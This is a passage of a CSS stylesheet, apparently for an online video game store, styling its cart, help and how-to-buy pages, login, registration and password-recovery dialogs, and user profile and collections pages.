	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
	box-sizing: border-box;
}

#main.cart .leftBlock .success {
	padding:20px 20px 0px 20px;
	color:#333;
    font-size: 1em;
}

#main.cart .leftBlock  .sale_order_full_table {
	margin:0px 20px 0px 20px;
	color:#333;
    border:0px;
}

#main.cart .leftBlock  .sale_order_full_table td {
      border:none;
}

#main.cart .leftBlock  .sale_order_full_table tr {
    border:none;
}

#main.cart .leftBlock  .sale_order_full_table tr td span.status {
    color:green;
    font-size: 2em;
    font-weight: bold;
    font-family: Intro, arial;
    color:#508013;
}

#main.cart .payment-description {
    width:364px;
    margin:0 auto;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
    text-align: center;
}

#main.cart .rightBlock.scroll {
	position:fixed;
	margin-left:743px;
	top:40px;
}

#main.cart .rightBlock .header {
	padding:20px 0 10px 0;
}

#main.cart .rightBlock .description {
	padding:0 22px;
	font-size:.9em;
	line-height:1.3em;
}

#main.cart .rightBlock .steps {
	width:100%;
	margin-top:20px;
}

#main.cart .rightBlock .steps .row {
	padding-left: 15px;
}



#main.cart .rightBlock .steps .row .point {
	float:left;
	width:20px;
	height:20px;
	border-radius: 15px;
	background:#d6d6d6;
	margin-right:5px;
	margin-top:-5px;
	padding:4px;
    box-shadow:
        inset 0 2px 2px 1px rgba(0,0,0,0.3),
        0 1px 0 rgba(255,255,255,0.5);
}

#main.cart .rightBlock .steps .row .point:after {
	content:'';
	width:5px;
	height:34px;
	float:left;
	background:#d6d6d6;
	position:absolute;
	margin-left:-12px;
	margin-top:23px;
    box-shadow:
        inset 0 0 0.5px 0 rgba(0,0,0,0.3),
        0 0 0 rgba(255,255,255,0.5);
}

#main.cart .rightBlock .steps .row .point span {
	width:20px;
	height:20px;
	font-size:1em;
	text-align:center;
	font-weight:bold;
	margin:0;
	color:transparent;
	border-radius: 10px;
	background-color:#f9f9f9;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f9f9f9,#e5e5e5);
	background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#e5e5e5));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f9f9f9,endColorstr=#e5e5e5,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f9f9f9,#e5e5e5);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    box-shadow: 0 0 2px rgba(0,0,0,0.3),0 1px 1px rgba(0,0,0,0.25);
	text-shadow: 0.03px 0.06px 0.1px rgba(0,0,0,0.5);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
}

#main.cart .rightBlock .steps .row.done .point span {
	color:white;
	background-color:#88D810;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#88D810,#508013);
	background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
	background: linear-gradient(top,#88D810,#508013);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
}

#main.cart .rightBlock .steps .row.current .point span {
	color:#508013;
}

#main.cart .rightBlock .steps .row.last .point:after {
	display:none;
}

#main.cart .rightBlock .steps .row .title {
	float:left;
	font-family: Intro, arial;
	color:#939393;
    width:155px;
}

#main.cart .rightBlock .steps .row.done .title {
	color:#508013;
}

#main.cart .rightBlock .steps .row.current .title {
	color:black;
}

#main.cart .rightBlock .steps .row span {
	float:left;
	color:#939393;
	font-size:.9em;
	width:100px;
	margin-top:-2px;
	min-height:20px;
}


/**    SORRY BLOCK     **/

#main.cart .full {
    width:100%;
    background:#f1f1f1;
    -webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
    min-height:100px;
    margin-bottom:20px;
    margin-top:20px;
    border:1px white solid;
}

#main.cart .full .header {
    width:925px;
    height:37px;
    margin:-1px 0 0 -1px;
    background:url(../images/hits-menu-bg.png);
    font-size:2em;
    padding:23px 0 0 20px;
    color:#fff;
    text-shadow: 1px 1px 0px black;
    font-family: Intro, arial;
}

#main.cart .full .block {
    padding:45px 20px 20px 20px;
}

#main.cart .full .row {
    margin:0;
    padding:0 0 0 80px;
}

#main.cart .full .row .box {
    width:208px;
    padding:45px 65px 20px 0px;
    text-align:center;
    min-height:315px;
}

#main.cart .full .row .box .container {
    width:195px;
    height:257px;
    margin-left:7px;
}

#main.cart .full .row .box .shadow:hover {
    opacity: 1;
}

#main.cart .full .row .box .shadow {
    background: rgba(0, 0, 0, 0.85);
    width:195px;
    display:block;
    height:257px;
    position:absolute;
    opacity: 0;
}

#main.cart .full .row .box .shadow .title {

    display:block;
    color:white;
    text-decoration:none;
    font-family: Intro, arial;
    width:180px;
    margin:0 auto;
    margin-top:80px;
}

#main.cart .full .row .box .shadow .title:hover {
    color:#77bb0d;
}

#main.cart .full .row .box .shadow .buy-button{
    z-index:100;
    margin-top:20px;
    position:absolute;
    margin-left:15px;
    width:170px;
    background-position: -250px 0;
}
#main.cart .full .row .box .shadow .buy-button:hover{
    background-position: -250px -40px;
}
#main.cart .full .row .box .shadow .buy-button:active{
    background-position: -250px -80px;
}


#main.cart .full .row .box .box-wrapper {
    position:absolute;
    width:205px;
    height:267px;
    background-image:url(../images/case.png);
    background-repeat:no-repeat;
    background-position: center center;
    margin-top:-2px;
    margin-left:-3px;
}


#main.cart .full .row .box span {
    margin-top:25px;
    display:block;
    font-size:1.3em;
    color:#373737;
    font-family: Intro, arial;
}


/*********     HELP PAGE     ***********/

#main.help .menu_left {
    float:left;
    width:196px;
    padding:20px 0 20px 0;
    border-right:1px #c1c1c1 solid;
}

#main.help .menu_left .nav-v {
    background-color: transparent;
    box-shadow: none;
}

#main.help .menu_left ul {
    padding:0 0 0 0;
}
#main.help .menu_left ul li {
    border:none;
}

#main.help .menu_left ul li.active a {
    color:#5d990a;
}


#main.help .menu_left ul li a {
    padding:10px 0 0 0;
    text-align: left;
    text-transform: uppercase;
    font-size: .9em;
}

#main.help .content {
    float:right;
    width:725px;
    margin-right: 3px;
    min-height: 100px;
}

#main.help .content > .header {
    font-family: Intro, arial;
    border-bottom:1px #c1c1c1 solid;
    padding-bottom:14px;
}

#main.help .content .tabs > .header {
    font-family: Intro, arial;
    font-size: .8em;
}

#main.help .content .tabs > .nav-g {
    box-shadow: none;
    padding:0;
    margin-top:-10px;
    background-color: #f1f1f1;
    min-height: 105px;
    border:1px white solid;

}

#main.help .content .tabs > .nav-g ul {
    padding:0;
    margin:0;
}


#main.help .content .tabs > .nav-g ul li {
    /*background-image: url(../images/distributions.png);*/
    /*background-repeat: no-repeat;*/
    margin:0;
    padding:10px;
    border-right:1px #d9d9d9 solid;
    border-left:1px white solid;
    height:85px;
}

#main.help .content .tabs > .nav-g ul li.active,
#main.help .content .tabs > .nav-g ul li:hover {
    background-color: white;
}

#main.help .content .tabs > .nav-g ul li:hover a {
    color:black;
}

#main.help .content .tabs > .nav-g ul li:first-child {
    border-left:0px;
}

#main.help .content .tabs > .nav-g ul li:last-child {
    border-right:0px;
}


/*#main.help .content .tabs > .nav-g ul li.steam {*/
/*    background-position: 10px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.origin {*/
/*    background-position: -167px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.battlenet {*/
/*    background-position: -340px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.uplay {*/
/*    background-position: -510px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.bethesda {*/
/*	background-position: -688px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.epic-games {*/
/*	background-position: -860px 10px;*/
/*}*/

#main.help .content .tabs > .nav-g ul li a {
	position: relative;
	width:81.8px;
	max-height: 66px;
	padding:0;
	background-repeat: no-repeat;
	background-size: contain;
}

#main.help .content .tabs > .nav-g ul li a > .title {
    text-align: center;
    margin:70px 0 0 0;
    font-size: .85em;
}

#main.help .content .steps {
    margin-top:15px;
}

#main.help .content .steps > .step > .number {
    float:left;
    color:white;
    background-color:#88D810;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -khtml-background-size: 100% 100%;
    background-size: 100% 100%;
    background: -moz-linear-gradient(top,#88D810,#508013);
    background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
    background: linear-gradient(top,#88D810,#508013);
    background-clip: border-box;
    -moz-background-clip: border;
    -webkit-background-clip: border-box;
    background-origin: border-box;
    -moz-background-origin: border;
    -webkit-background-origin: border-box;
    box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
    width:30px;
    height:30px;
    margin:0 10px 0 0;
    text-align: center;
    line-height: 30px;
    border-radius: 20px;
    font-family: Intro, arial;
}

#main.help .content .steps > .step > .number_title {
    float:left;
    margin-left: 5px;
    font-family: Intro, arial;
    color:#5d990a;
    font-size: .8em;
    line-height: 30px;
}

#main.help .content .steps > .step > .title {
    float:left;
    line-height: 30px;
    font-family: Intro, arial;
    font-size: .8em;
    margin-left:20px;
    width:600px;
}

#main.help .content .steps > .step > img {
    border:1px white solid;
    margin-top:10px;
    margin-left:34px;
    -webkit-box-shadow:0 0 4px #737373;
    -moz-box-shadow:0 0 4px #737373;
    box-shadow:0 0 4px #737373;
}

/*********     HOW BUY PAGE     ***********/

#main.how_buy {
  padding-top: 0px !important;
}

#main.how_buy > .descriptionBlock {
    width:100%;
    min-height:200px;
    background:#f1f1f1;
    -webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main.how_buy > .descriptionBlock p {
    margin:20px;
}

#main.how_buy > .descriptionBlock .header {
    width:940px;
    height:37px;
    background:url(../images/hits-menu-bg.png);
    font-size:2em;
    padding:23px 0 0 20px;
    color:#fff;
    text-shadow: 1px 1px 0px black;
    font-family: Intro, arial;
}

#main.how_buy > .steps {
    width:100%;

}
#main.how_buy > .steps .header {
    font-family: Intro, arial;
    border-bottom:1px #c1c1c1 solid;
    padding-bottom:14px;
}

#main.how_buy > .steps .step {
    width:100%;
    margin:20px 0;
}


#main.how_buy > .steps .step > .number {
    float:left;
    color:white;
    background-color:#88D810;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -khtml-background-size: 100% 100%;
    background-size: 100% 100%;
    background: -moz-linear-gradient(top,#88D810,#508013);
    background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
    background: linear-gradient(top,#88D810,#508013);
    background-clip: border-box;
    -moz-background-clip: border;
    -webkit-background-clip: border-box;
    background-origin: border-box;
    -moz-background-origin: border;
    -webkit-background-origin: border-box;
    box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
    width:30px;
    height:30px;
    margin:0 10px 0 0;
    text-align: center;
    line-height: 30px;
    border-radius: 20px;
    font-family: Intro, arial;
}

#main.how_buy > .steps .step > .number_title {
    float:left;
    margin-left: 5px;
    font-family: Intro, arial;
    color:#5d990a;
    font-size: .8em;
    line-height: 30px;
}

#main.how_buy > .steps .step > .slider3d > .title {
    float:left;
    line-height: 20px;
    padding-top:5px;
    font-family: Intro, arial;
    font-size: .8em;
    color:#5d990a;
    margin-left:60px;
    width:835px;
    margin-top:-52px;
}
#main.how_buy > .steps .step > .slider3d > .title a {
    text-decoration: none;
    color:#5d990a;
    border-bottom:#5d990a 1px dashed;
}

#main.how_buy > .steps .step > .slider3d > .title a.active {
    color:black;
    border-bottom: 0;
}

/* slider3d */

#main.how_buy > .steps .step > .slider3d{
    width:900px;
    position: relative;
    margin-top: 22px;
    margin-left:40px;
    min-height: 440px;
}
#main.how_buy > .steps .step > .slider3d .arr-l, .slider3d .arr-r{
  background-image:url("/public/images/new_buttons.png");
  background-repeat: no-repeat;
  width: 23px;
  height: 23px;
  top: 50%;
  margin-top: -43px;
  position: absolute;
  cursor: pointer;
}

#main.how_buy > .steps .step > .slider3d .arr-l{
  left: -35px;
  background-position: -1054px -591px;
}

#main.how_buy > .steps .step > .slider3d .arr-l:hover{
  background-position: -1054px -630px;
}

#main.how_buy > .steps .step > .slider3d .arr-l:active{
  background-position: -1054px -666px;
}

#main.how_buy > .steps .step > .slider3d .arr-r{
  right: -7px;
  background-position: -1080px -591px;
}

#main.how_buy > .steps .step > .slider3d .arr-r:hover{
  background-position: -1080px -630px;
}

#main.how_buy > .steps .step > .slider3d .arr-r:active{
  background-position: -1080px -666px;
}

#main.how_buy > .steps .step > .slider3d .slide{
    height: 389px;
    width: 850px;
    position: absolute;
    top: 0;
    left: 0;
    border:1px white solid;
    -webkit-box-shadow:0 0 4px #737373;
    -moz-box-shadow:0 0 4px #737373;
    box-shadow:0 0 4px #737373;
}



#backTop {
    width:50px;
    height:50px;
    display: block;
    position: fixed;
    z-index: 10;
    margin-left:780px;
    background-image:url(../images/icons.png);
    background-repeat: no-repeat;
    background-position: -417px 0;
    top:500px;
    cursor: pointer;
}

#alertMessage {
    width:325px;
    height:111px;
    position:absolute;
    background-color: #d8d8d8;
    padding:30px;
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -khtml-border-radius: 5px; /* KHTML */
    border-radius: 5px; /* CSS3 */
    -webkit-box-shadow:0 0 20px #525252;
    -moz-box-shadow:0 0 20px #525252;
    box-shadow:0 0 20px #525252;
    z-index: 10001;
    top:40%;
    left:50%;
    margin-left:-200px;
    display: none;

}

#alertMessage > .close {
  position:absolute;
  background-image:url("/public/images/new_buttons.png");
  width: 23px;
  height: 23px;
  display:block!important;
  top: -13px;
  right: -12px;
  cursor: pointer;
  background-position: -1029px -591px;
}

#alertMessage .close:hover {
  background-position: -1029px -630px;
}

#alertMessage .close:active {
  background-position: -1029px -666px;
}

#alertMessage > .text {
    vertical-align: middle;
    display: table-cell;
    height:110px;
    width:320px;
}


/* REDACTOR BLOCK   */

#main.redactorBlock {
  padding-bottom: 100px;
}

#main.redactorBlock .content { float: left; width: 679px; margin: 0px 0px 43px 20px; }

/*
.redactorBlock {
    font-size:1em!important;
}
*/

.redactorBlock > h1,
.redactorBlock > h2,
.redactorBlock > h3 {
    font-family: Intro, arial;
}

.redactorBlock > a {
    color:#5d990a;
}

.redactorBlock p:last-child {
    margin-bottom: 0;
}

.redactorBlock > table tr td,
.redactorBlock > table tr th {
    border-bottom:1px #cccccc solid;
    color:#383838;
    padding-left:10px;
    padding-right:10px;
    min-width:170px;
}

.redactorBlock > table tr td {
    font-weight: bold;
}
.redactorBlock > blockquote {
    background-color: #d8d8d8;
    border:0;
    color:#383838;
    padding:20px;
    width:640px;
}

.redactorBlock > ol {
    list-style: none;
    margin-left:20px;
    counter-reset:li;
}

.redactorBlock > ol li {
    margin-bottom: 15px;
    position:relative;
    color:#383838;
}

.redactorBlock > ol li:last-child {
    margin-bottom: 0px;
}

.redactorBlock > ol li:before {
    content:counter(li)'.'; /* В качестве данных используем счетчик */
    counter-increment:li; /* Увеличиваем значение счетчика на 1 */
    /* Позиционируем и оформляем цифры */
    position:absolute;
    left:-20px;
    font-weight:bold;
}

.redactorBlock > ul {
    list-style: none;
    margin-left:14px;
}

.redactorBlock > ul li {
    margin-bottom: 15px;
    position:relative;
    color:#383838;
    font-size:14px!important;
}

.redactorBlock > ul li:last-child {
    margin-bottom: 0px;
}

.redactorBlock > ul li:before {
    content:'';
    position: absolute;
    width:5px;
    height:5px;
    background-color: #383838;
    left:-14px;
    top:7px;
    -moz-border-radius: 4px; /* Firefox */
    -webkit-border-radius: 4px; /* Safari, Chrome */
    -khtml-border-radius: 4px; /* KHTML */
    border-radius: 4px; /* CSS3 */
}


/***   LOGIN BLOCK BEGIN    **/

div#loginBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#loginBlock  > .block {
    width:807px;
    height:337px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:20%;
    background-color: #f1f1f1;
    border:1px #fcffff solid;
}

#loginBlock  > .block > .form {
    float:left;
}

.form .close {
    position:absolute;
    background-image:url("/public/images/new_buttons.png");
    width: 23px;
    height: 23px;
    display:block!important;
    top: -13px;
    right: -12px;
    cursor: pointer;
    background-position: -1029px -591px;
}

.form .close:hover {
  background-position: -1029px -630px;
}

.form .close:active {
  background-position: -1029px -666px;
}

#loginBlock   > .block  > .form > .header {
    height:20px;
    width:360px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 20px 20px 20px;
    text-shadow: 0px -1px 0px #303030;
}


#loginBlock  > .block > .form > form {
    width:318px;
    height:238px;
    padding:10px 40px;
}

#loginBlock  > .block > .form > form > .description {
    font-style: italic;
    font-size:.9em;
    margin:10px 0;
}

#loginBlock  > .block > .form > form > .row {
    margin-left:0;
    font-size:1em;
}

#loginBlock  > .block > .form > form > .row.last {
    margin-top:-10px;
}

#loginBlock  > .block > .form > form > .row.last label {
    font-size:.9em;

}

#loginBlock  > .block > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
    color:black!important;
}

#loginBlock  > .block > .form > form > .row > a {
    float:right;
    margin-right:-5px;
    text-decoration: none;
    font-size: .9em;
    line-height: 1em;
    margin-top:3px;
}


.form > form > .row > input[type="text"],
.form > form > .row > input[type="password"]
{
  width:100%;
  display: block;
  border-radius: 5px;
  float:left;
  height:40px;
  margin:0;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
}
.form > form > .row > input[type="text"]:focus,
.form > form > .row > input[type="password"]:focus
{
  border: 1px solid #469F1F;
}
#loginBlock  > .block > .form > form > .row.error > input[type="text"],
#loginBlock  > .block > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}



#loginBlock  > .block > .form > form > .row > .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#loginBlock  > .block > .form > form > .row > .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#loginBlock  > .block > .form > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:5px;
    display:none;
}

/***   LOGIN BLOCK END    **/

div#regBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#regBlock  > .block {
    width:807px;
    height:337px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:20%;
    background-color: #f1f1f1;
    border:1px #fcffff solid;
}

#regBlock  > .block > .form {
    float:left;
}

#regBlock   > .block  > .form > .header {
    height:20px;
    width:360px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 20px 20px 20px;
    text-shadow: 0px -1px 0px #303030;
}


#regBlock  > .block > .form > form {
    width:318px;
    height:238px;
    padding:10px 40px;
}

#regBlock  > .block > .form > form > .description {
    font-style: italic;
    font-size:.9em;
    margin:10px 0;
}

#regBlock  > .block > .form > form > .row {
    margin-left:0;
    font-size:1em;
}

#regBlock  > .block > .form > form > .row.last {
    margin-top:-10px;
}

#regBlock  > .block > .form > form > .row.last label {
    font-size:.9em;

}

#regBlock  > .block > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
    color:black!important;
}

#regBlock  > .block > .form > form > .row > a {
    float:right;
    margin-right:-5px;
    color:#5d990a;
    font-size: .9em;
    border-bottom:1px #5d990a dotted;
    line-height: 1em;
    margin-top:3px;
    text-decoration: none;
}


#regBlock  > .block > .form > form > .row > input[type="text"],
#regBlock  > .block > .form > form > .row > input[type="password"]{
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
    margin:0;
}

#regBlock  > .block > .form > form > .row.error > input[type="text"],
#regBlock  > .block > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}



#regBlock  > .block > .form > form > .row > .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#regBlock  > .block > .form > form > .row > .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#regBlock  > .block > .form > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:5px;
    display:none;
}


#regBlock  > .block > .form > form > input#auth {
    width:100%;
    background:url(../images/buttons.png);
    background-repeat:no-repeat;
    width:211px;
    background-position: -820px 0;
    height:41px;
    border:none;
    margin-left:55px;
}

/***   RECOVERY BLOCK END    **/


div#recoveryBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#recoveryBlock  > .form {
    width:440px;
    height:308px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:35%;
    border:1px #fcffff solid;
    background-color: #f1f1f1;
}

#recoveryBlock  > .form > .header {
    height:20px;
    width:440px;
    color:black;
    text-align: center;
    font-family: Intro, arial;
    font-size:1.8em;
    padding:40px 0 0 0;
    text-shadow: 0px -1px 0px #303030;
}


#recoveryBlock > .form > form {
    width:318px;
    height:200px;
    padding:30px 40px;
    margin-left:20px;
}

#recoveryBlock > .form > form > .row {
    margin-left:0;
    font-size:1em;
}


#recoveryBlock > .form > form > .description {
    margin-top:-10px;
    font-size: .9em;
    font-style: italic;
}

#recoveryBlock > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
}


#recoveryBlock > .form > form > .row > input[type="text"] {
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
}

#recoveryBlock > .form > form > .row.error > input[type="text"] {
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}

#recoveryBlock > .form  > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:10px;
    display:none;
}

/***   PERSONAL PAGE BLOCK END    **/

.new_profile_block {
    min-height:500px;
}
.new_profile_block hr{
  margin: 25px 0;
}
.new_profile_block > .columnLeft {
    float:left;
    width:220px;
}

.new_profile_block > .columnLeft > ul {
    float:left;
    margin:0;
    padding:0;
    margin-top: 20px;
}

.new_profile_block > .columnLeft > ul > li {
    height:20px;
    width:180px;
    font-size: .9em;
    padding:5px;
}

.new_profile_block > .columnLeft > ul > li.active {
    height:18px;
    background: url("../images/personal-icons.png") -545px -1px;
    padding: 10px;
    margin: 5px 0;
}

.new_profile_block > .columnLeft > ul > li.active:first-child {
    margin-top: 0px;
}

.new_profile_block > .columnLeft > ul > li a {
    color:white;
    text-decoration: none;
    font-family: Intro, arial;
}

.new_profile_block > .columnLeft > ul > li.active a {
    color:white!important;
}

.new_profile_block > .columnLeft > ul > li:hover a {
    color:#5d990a;
    text-decoration: none;
    font-family: Intro, arial;
}

.new_profile_block > .columnLeft > .description {
    display:block;
    float:left;
    margin-top:25px;
    margin-bottom:50px;
    color:#727c7d;
}


.new_profile_block > .columnRight {
    float:left;
    width:740px;
    margin-top: 20px;
}

.new_profile_block > .columnRight > .profileBlock {
    width:520px;
    float:left;
    border-top: 1px solid #FFFFFF;
    border-bottom: 1px solid #FFFFFF;
    background-color: #f1f1f1;
    padding:0px 20px 20px 20px;
}

.new_profile_block > .columnRight > .profileBlock > .name {
    color:#000000;
    font-size: 16px;
    font-family: "Trebuchet MS";
    font-weight: bold;
    float:left;
    margin-top: 23px;
    width:300px;
}

.new_profile_block > .columnRight > .profileBlock > .edit {
    text-decoration: none;
    font-size: .8em;
    padding:0;
}

.new_profile_block > .columnRight > .profileBlock > .edit:last-child {
    margin-top:-1px;
    float:left;
    line-height: 1em;
}

.new_profile_block > .columnRight > .profileBlock > .status {
    width:160px;
    float:right;
    margin-top: 19px;
}

.new_profile_block > .columnRight > .profileBlock > .status > .icon{
  margin-left:-48px;
  width:34px;
  height:34px;
  float:left;
  background-image: url("../images/personal-icons.png");
  background-repeat: no-repeat;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.bronze {
   background-position: 0 -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.silver {
  background-position: -34px -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.gold { 
  background-position: -68px -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .title {
  color:#000000;
  font-weight: bold;
  margin-top: 5px;
  font-family: "Trebuchet MS";
  font-size: 13px;
}

.new_profile_block > .columnRight > .profileBlock > .status > .description {
  color:#565656;
  font-family: "Trebuchet MS";
  font-size: 11px;
  line-height: 15px;
  margin-top: 2px;
}

.new_profile_block > .columnRight > .summaryBlock {
    width:150px;
    height:60px;
    float:right;
    background-color: #f1f1f1;
    text-align: center;
    font-family: Intro, arial;
    margin-top:40px;
    font-size: 42px;
}
.new_profile_block > .columnRight > .summaryBlock > .count {
  display: inline-block;
  font-size: 44px;
  line-height: 64px;
  font-weight: bold;
  margin-right:3px;
  font-family: 'PTSansBold' !important;
}
.new_profile_block > .columnRight > .summaryBlock:before {
  content:"";
  display: block;
  width:150px;
  height:42px;
  margin-top: -40px;
  background: url("../images/personal-icons.png") -2px 0 no-repeat;
}
#main.personalBlock > .columnRight > .list {
    margin-top:10px;
}
#main.personalBlock > .columnRight > .list  .game {
    width:720px;
    min-height:64px;
    margin-top:10px;
    float:left;
}
#main.personalBlock > .columnRight > .list > .game  .date {
    float:left;
    display: block;
    height:100%;
    width:54px;
    text-align: center;
    color:#393939;
    font-size: .9em;
    line-height: 1.3em;
    padding: 17px 10px 11px 10px;
    background-color: #ececec;
    border-right:1px #dadada solid;
}

#main.personalBlock > .columnRight > .list  .game  .rows  {
    float:left;
    background-color: #f1f1f1;
    width:495px;
    padding:0 10px;
    border:1px #ffffff solid;
    border-right:1px #f1f1f1 solid;
    min-height:14px;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  {
    height:62px;
    margin:0;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .title {
    font-family: Intro, arial;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .price {
    text-align: right;
    color:#3e4849;
    font-weight: bold;
}

#main.personalBlock > .columnRight > .list  .game  .rows .row  .price > .sale {
    color:#3e4c4d;
    font-family: Intro, arial;
    font-size:.8em;
    display: block;
    margin-top:-5px;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .price  .sale > span {
    color:#5d990a;
}

#main.personalBlock > .columnRight > .list  .game  .balls {
    float:left;
    width:166px;
    height:64px;
    font-family: Intro, arial;
    color:white;
    font-size: .9em;
    text-align: right;
    background:url("../images/personal-icons.png") -202px 0 no-repeat;
    position:absolute;
    margin-left:552px;

}

#main.personalBlock > .columnRight > .list  .game  .balls.none {
    background:url("../images/personal-icons.png") -368px 0 no-repeat;
}

#main.personalBlock > .columnRight > .list  .game  .balls  .count {
    font-size: 30px;
    height:64px;
    width:70px;
    line-height: 2.5em;
    color: white;
    font-family: Intro;
}

#main.personalBlock > .columnRight > .list  .game  .balls  .text {
    float:right;
    height:24px;
    width:90px;
    line-height: 1.2em;
    text-align:left;
    padding: 22px 0 17px 0px;
    color: white;
    font-size: 11px;
}

#main.personalBlock > .columnRight > .list  .summary {
    float:right;
    font-family: Intro, arial;
    color:white;
    margin-right:150px;
    margin-top:20px;
}

#main.personalBlock > .columnRight > .list > .summary > .title {
    float:left;
    width:100px;
    line-height: 1.1em;
    height:40px;
    font-size:1em;
}

#main.personalBlock > .columnRight > .list > .summary > .count {
    float:right;
    font-size: 3em;
    margin-left:10px;
    line-height: .8em;
}

#main.personalBlock > .columnRight > .list > .summary.none {
    float:right;
    font-family: Intro, arial;
    color:white;
    margin-top:20px;
    width:560px;
}

#main.personalBlock > .columnRight > .list > .summary.none > .title {
    float:left;
    width:100%;
    line-height: 1.1em;
    height:40px;
    font-size:1em;
    text-align: center;
}

/***   COLLECTIONS PAGE BLOCK END    **/

#main.collectionsBlock > .columnCenter {
    margin-top:50px;
    min-height:100px;
}

#main.collectionsBlock > .columnCenter > .header {
    width:100%;
    text-align:center;
    color:white;
    font-family: Intro, arial;
    font-size:2em;
}

#main.collectionsBlock > .columnCenter > .header.none {
    text-align: left;
    width:700px;
    margin-left:220px;
}

#main.collectionsBlock > .columnCenter > .list {
    width:100%;
